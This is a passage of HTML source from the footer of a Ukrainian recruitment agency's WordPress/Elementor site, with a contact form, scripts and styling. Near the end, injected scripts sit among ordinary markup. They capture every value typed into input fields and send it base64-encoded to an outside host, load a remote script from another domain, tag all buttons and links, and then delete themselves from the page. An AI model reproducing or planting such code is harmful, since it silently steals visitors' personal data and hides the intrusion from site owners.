					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d7a50d1" href="https://t.me/patprofinews" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-c503c71" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-152061b ot-flex-column-vertical" data-id="152061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2225f elementor-button-align-end elementor-widget elementor-widget-form" data-id="eb2225f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1334"/>
			<input type="hidden" name="form_id" value="eb2225f"/>
			<input type="hidden" name="referer_title" value="Десять ознак необхідності зміни роботи у Києві, Україні за доступними цінами від агентства PATProfi" />

							<input type="hidden" name="queried_id" value="17440"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ім&#039;я">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b7d7acd elementor-col-100">
								<input type="number" name="form_fields[field_b7d7acd]" id="form-field-field_b7d7acd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Телефон" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Зв'язатися</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f7715 elementor-section-content-middle has-lines-vertical elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="a5f7715" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80d6fc6 ot-flex-column-vertical" data-id="80d6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7f025 elementor-widget elementor-widget-text-editor" data-id="0b7f025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 Design by PATProfi</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-3518 .elementor-element.elementor-element-2f6f961:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-2f6f961{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-widget-container{text-align:left;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.8em;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon i{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon svg{fill:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon:hover{background-color:#F2F2F2;}.elementor-3518 .elementor-element.elementor-element-62078a0{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:rgba(0, 0, 0, 0.1);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon i{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon svg{fill:#1A1A1A;transition:fill 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon{padding-right:9px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:50px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-text{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-64e30b3:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-64e30b3{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3518 .elementor-element.elementor-element-76cc3b4 .the-logo img{width:150px;height:100px;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation > ul > li > a:before{background-color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-weight:600;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{font-weight:400;}@media(max-width:1024px){.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}@media(max-width:767px){.elementor-3518 .elementor-element.elementor-element-ccb8ec3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:0px;}.admin-bar .elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:calc(0px + 32px);}.elementor-3518 .elementor-element.elementor-element-2dfecdd{width:100%;min-width:327px;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3518 .elementor-element.elementor-element-2dfecdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:0px -0px 0px -0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-size:13px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}
.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-809d588:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-809d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 85px 0px;}.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-809d588 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-top{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-0b1992b img{width:177px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-534845a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 .elementor-heading-title{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon{padding-right:10px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 65px 0px 65px;--e-column-margin-right:65px;--e-column-margin-left:65px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-3ebc271 img{width:177px;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-66580c5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon:hover{background-color:#444444;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-type-html{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-a5f7715:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-a5f7715{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 31px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;color:#7D7D7D;font-size:15px;}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-9a73e59{width:35.917%;}.elementor-1334 .elementor-element.elementor-element-272d1eb{width:30.388%;}.elementor-1334 .elementor-element.elementor-element-9d51a93{width:25%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:49.332%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-9d51a93{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:33.3%;}}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715{padding:23px 0px 24px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:left;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-809d588{padding:80px 0px 80px 0px;}.elementor-1334 .elementor-element.elementor-element-171877e{padding:40px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:center;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9d51a93 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;}}
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-616efc0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://patprofi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
